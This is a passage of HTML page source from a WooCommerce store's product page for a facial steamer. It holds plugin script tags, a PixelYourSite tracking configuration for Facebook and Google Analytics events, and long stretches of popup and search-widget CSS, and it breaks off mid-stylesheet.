var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/sticky-header-effects-for-elementor/assets/js/she-header.js?ver=2.1.6" id="she-header-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"woo_view_content":[{"delay":0,"type":"static","name":"ViewContent","pixelIds":["1021388091626673"],"eventID":"89f2a806-4055-4148-915e-8af98a99a455","params":{"content_ids":["4095"],"content_type":"product","content_name":"Vaporizador Facial","category_name":"Cuidado Facial, Vaporizadores","value":"59990","currency":"COP","contents":[{"id":"4095","quantity":1}],"product_price":"59990","page_title":"Vaporizador Facial","post_type":"product","post_id":4095,"plugin":"PixelYourSite","user_role":"guest","event_url":"quierete.com.co/producto/vaporizador-facial/"},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}],"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["1021388091626673"],"eventID":"a6403d49-9e14-4e0e-a2d9-03b00bd2546f","params":{"page_title":"Vaporizador Facial","post_type":"product","post_id":4095,"plugin":"PixelYourSite","user_role":"guest","event_url":"quierete.com.co/producto/vaporizador-facial/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]},"ga":{"woo_view_content":[{"delay":0,"type":"static","name":"view_item","trackingIds":["G-K1FTY3XPLL"],"eventID":"89f2a806-4055-4148-915e-8af98a99a455","params":{"event_category":"ecommerce","currency":"COP","items":[{"item_id":"4095","item_name":"Vaporizador Facial","quantity":1,"price":"59990","item_category":"Vaporizadores","item_category2":"Cuidado Facial"}],"value":"59990","page_title":"Vaporizador Facial","post_type":"product","post_id":4095,"plugin":"PixelYourSite","user_role":"guest","event_url":"quierete.com.co/producto/vaporizador-facial/"},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"woo_order":"","edd_order":""}]}},"dynamicEvents":{"woo_add_to_cart_on_button_click":{"facebook":{"delay":0,"type":"dyn","name":"AddToCart","pixelIds":["1021388091626673"],"eventID":"0627757b-ab01-4e52-9b8c-13bb124bc813","params":{"page_title":"Vaporizador Facial","post_type":"product","post_id":4095,"plugin":"PixelYourSite","user_role":"guest","event_url":"quierete.com.co/producto/vaporizador-facial/"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"add_to_cart","trackingIds":["G-K1FTY3XPLL"],"eventID":"0627757b-ab01-4e52-9b8c-13bb124bc813","params":{"page_title":"Vaporizador Facial","post_type":"product","post_id":4095,"plugin":"PixelYourSite","user_role":"guest","event_url":"quierete.com.co/producto/vaporizador-facial/"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["1021388091626673"],"advancedMatching":[],"advancedMatchingEnabled":true,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"ga":{"trackingIds":["G-K1FTY3XPLL"],"commentEventEnabled":true,"downloadEnabled":true,"formEventEnabled":true,"crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"isDebugEnabled":[],"serverContainerUrls":{"G-K1FTY3XPLL":{"enable_server_container":"","server_container_url":"","transport_url":""}},"additionalConfig":{"G-K1FTY3XPLL":{"first_party_collection":false}},"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false,"wooVariableAsSimple":true,"custom_page_view_event":false},"debug":"1","siteUrl":"https://quierete.com.co","ajaxUrl":"https://quierete.com.co/wp-admin/admin-ajax.php","ajax_event":"b605d4453e","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":false,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":4095,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_js","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1768928872"};
//# sourceURL=pys-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.5.2" id="pys-js"></script>
<link rel="https://api.w.org/" href="https://quierete.com.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://quierete.com.co/wp-json/wp/v2/product/4095" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://quierete.com.co/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://quierete.com.co/?p=4095' />

<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version woocommercesea_option_installed_version -->
<style>.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:800px}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:hover,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus{background-color:#fff;color:#5e5e5e;border-color:#f4a4b9}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::placeholder{color:#5e5e5e;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-webkit-input-placeholder{color:#5e5e5e;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-moz-placeholder{color:#5e5e5e;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-moz-placeholder{color:#5e5e5e;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-ms-input-placeholder{color:#5e5e5e}.dgwt-wcas-no-submit.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier path,.dgwt-wcas-search-wrapp .dgwt-wcas-close path{fill:#5e5e5e}.dgwt-wcas-loader-circular-path{stroke:#5e5e5e}.dgwt-wcas-preloader{opacity:.6}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit::before{border-color:transparent #f4a4b9}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:hover::before,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:focus::before{border-right-color:#f4a4b9}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit,.dgwt-wcas-om-bar .dgwt-wcas-om-return{background-color:#f4a4b9;color:#721046}.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit svg path,.dgwt-wcas-om-bar .dgwt-wcas-om-return svg path{fill:#721046}.dgwt-wcas-suggestion-selected{background-color:#f7e3e7}.dgwt-wcas-st strong,.dgwt-wcas-sd strong{color:#f4a4b9}.dgwt-wcas-inner-preloader{background-image:url(http://quierete.com.co/wp-content/uploads/2021/09/bold-gif-preloader.gif)}.dgwt-wcas-inner-preloader *{display:none}</style>			<link rel="preload" href="https://quierete.com.co/wp-content/plugins/wordpress-popup/assets/hustle-ui/fonts/hustle-icons-font.woff2" as="font" type="font/woff2" crossorigin>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style id="hustle-module-3-0-styles" class="hustle-module-styles hustle-module-styles-3">@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-popup-content {max-width: 600px;max-height: none;max-height: unset;overflow-y: initial;}}@media screen and (min-width: 783px) { .hustle-layout {max-height: none;max-height: unset;}} .hustle-ui.module_id_3  {padding-right: 15px;padding-left: 15px;}.hustle-ui.module_id_3  .hustle-popup-content .hustle-info,.hustle-ui.module_id_3  .hustle-popup-content .hustle-optin {padding-top: 0px;padding-bottom: 0px;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3  {padding-right: 15px;padding-left: 15px;}.hustle-ui:not(.hustle-size--small).module_id_3  .hustle-popup-content .hustle-info,.hustle-ui:not(.hustle-size--small).module_id_3  .hustle-popup-content .hustle-optin {padding-top: 0px;padding-bottom: 0px;}} .hustle-ui.module_id_3 .hustle-layout .hustle-layout-body {margin: 0px 0px 0px 0px;padding: 30px 20px 30px 20px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(0,0,0,0);border-radius: 0px 0px 0px 0px;overflow: hidden;background-color: #0d0d0d;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-layout-body {margin: 0px 0px 0px 0px;padding: 50px 50px 50px 50px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}} .hustle-ui.module_id_3 .hustle-layout .hustle-layout-content {padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);background-color: rgb(114,16,70);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui.module_id_3 .hustle-main-wrapper {position: relative;padding:32px 0 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-layout-content {padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-main-wrapper {padding:32px 0 0;}}  .hustle-ui.module_id_3 .hustle-layout .hustle-content {margin: 0px 0px 0px 0px;padding: 10px 5px 10px 5px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);background-color: rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui.module_id_3 .hustle-layout .hustle-content .hustle-content-wrap {padding: 10px 0 10px 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-content {margin: 0px 0px 0px 0px;padding: 0px 0px 15px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-content .hustle-content-wrap {padding: 0px 0 15px 0;}} .hustle-ui.module_id_3 .hustle-layout .hustle-title {display: block;margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(0,0,0,0);border-radius: 0px 0px 0px 0px;background-color: rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);color: #FFFFFF;font: 700 35px/39px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: center;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-title {margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);font: 700 35px/42px Poppins;font-style: normal;letter-spacing: 0px;text-transform: uppercase;text-decoration: none;text-align: center;}} .hustle-ui.module_id_3 .hustle-layout .hustle-subtitle {display: block;margin: 0px 0px 0px 0px;padding: 10px 10px 10px 10px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(0,0,0,0);border-radius: 0px 0px 0px 0px;background-color: rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);color: #FFFFFF;font: normal 14px/18px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: center;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-subtitle {margin: 0px 0px 0px 0px;padding: 10px 10px 10px 10px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);font: normal 14px/18px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: center;}} .hustle-ui.module_id_3 .hustle-layout .hustle-group-content {margin: 10px 0px 10px 0px;padding: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);border-width: 0px 0px 0px 0px;border-style: solid;color: #ffffff;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content b,.hustle-ui.module_id_3 .hustle-layout .hustle-group-content strong {font-weight: bold;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content a,.hustle-ui.module_id_3 .hustle-layout .hustle-group-content a:visited {color: #ffffff;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content a:hover {color: #2DA194;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content a:focus,.hustle-ui.module_id_3 .hustle-layout .hustle-group-content a:active {color: #2DA194;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content {margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;}}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content {color: #ffffff;font-size: 14px;line-height: 1.45em;font-family: Poppins;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content {font-size: 16px;line-height: 26px;}}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content p:not([class*="forminator-"]) {margin: 0 0 10px;color: #ffffff;font: 400 14px/1.45em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content p:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content p:not([class*="forminator-"]) {margin: 0 0 10px;font: normal 16px/26px Poppins;font-style: normal;letter-spacing: -0.25px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content p:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]) {margin: 0 0 10px;color: #ffffff;font: 700 28px/1.4em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 28px/1.4em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]) {margin: 0 0 10px;color: #ffffff;font: 700 22px/1.4em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 22px/1.4em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]) {margin: 0 0 10px;color: #ffffff;font: 700 18px/1.4em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 18px/1.4em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]) {margin: 0 0 10px;color: #ffffff;font: 700 16px/1.4em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 16px/1.4em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]) {margin: 0 0 10px;color: #ffffff;font: 700 14px/1.4em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 14px/1.4em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]) {margin: 0 0 10px;color: #ffffff;font: 700 12px/1.4em Poppins;font-style: normal;letter-spacing: 0px;text-transform: uppercase;text-decoration: none;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 12px/1.4em Poppins;font-style: normal;letter-spacing: 0px;text-transform: uppercase;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]),.hustle-ui.module_id_3 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_3 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]):last-child {margin-bottom: 0;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content li:not([class*="forminator-"]) {margin: 0 0 5px;display: flex;align-items: flex-start;color: #ffffff;font: 400 14px/1.45em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content li:not([class*="forminator-"]):last-child {margin-bottom: 0;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]) li:before {color: #ADB5B7;flex-shrink: 0;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) li:before {color: #ADB5B7;content: "\2022";font-size: 16px;flex-shrink: 0;}@media screen and (min-width: 783px) {.hustle-ui.module_id_3 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]),.hustle-ui.module_id_3 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) {margin: 0 0 20px;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_3 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]):last-child {margin: 0;}}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content li:not([class*="forminator-"]) {margin: 0 0 5px;font: 400 14px/1.45em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content li:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content blockquote {margin-right: 0;margin-left: 0;} .hustle-ui.module_id_3 .hustle-layout .hustle-layout-footer {margin: 10px 0px 0px 0px;text-align: center;}.hustle-ui.module_id_3 .hustle-layout .hustle-nsa-link {font-size: 14px;line-height: 20px;font-family: Poppins;letter-spacing: 0px;}.hustle-ui.module_id_3 .hustle-layout .hustle-nsa-link a,.hustle-ui.module_id_3 .hustle-layout .hustle-nsa-link a:visited {color: #414141;font-weight: 400;font-style: normal;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-layout .hustle-nsa-link a:hover {color: #0d0d0d;}.hustle-ui.module_id_3 .hustle-layout .hustle-nsa-link a:focus,.hustle-ui.module_id_3 .hustle-layout .hustle-nsa-link a:active {color: #0d0d0d;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-layout-footer {margin: 0px 0px 0px 0px;text-align: center;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-nsa-link {font-size: 14px;line-height: 22px;letter-spacing: -0.22px;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-nsa-link a {font-weight: normal;font-style: normal;text-transform: none;text-decoration: none;}}button.hustle-button-close .hustle-icon-close:before {font-size: inherit;}.hustle-ui.module_id_3 button.hustle-button-close {color: #565656;background: transparent;border-radius: 0;position: absolute;z-index: 1;display: block;width: 32px;height: 32px;right: 0;left: auto;top: 0;bottom: auto;transform: unset;}.hustle-ui.module_id_3 button.hustle-button-close .hustle-icon-close {font-size: 12px;}.hustle-ui.module_id_3 button.hustle-button-close:hover {color: #0d0d0d;}.hustle-ui.module_id_3 button.hustle-button-close:focus {color: #0d0d0d;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 button.hustle-button-close .hustle-icon-close {font-size: 12px;}.hustle-ui:not(.hustle-size--small).module_id_3 button.hustle-button-close {background: transparent;border-radius: 0;display: block;width: 32px;height: 32px;right: 0;left: auto;top: 0;bottom: auto;transform: unset;}}.hustle-ui.module_id_3 .hustle-popup-mask {background-color: rgba(255,255,255,0.85);} .hustle-ui.module_id_3 .hustle-layout .hustle-layout-form {margin: 0px 0px 0px 0px;padding: 15px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(0,0,0,0);border-radius: 0px 0px 0px 0px;background-color: rgba(0,0,0,0);}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-layout-form {margin: 0px 0px 0px 0px;padding: 15px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;}}.hustle-ui.module_id_3 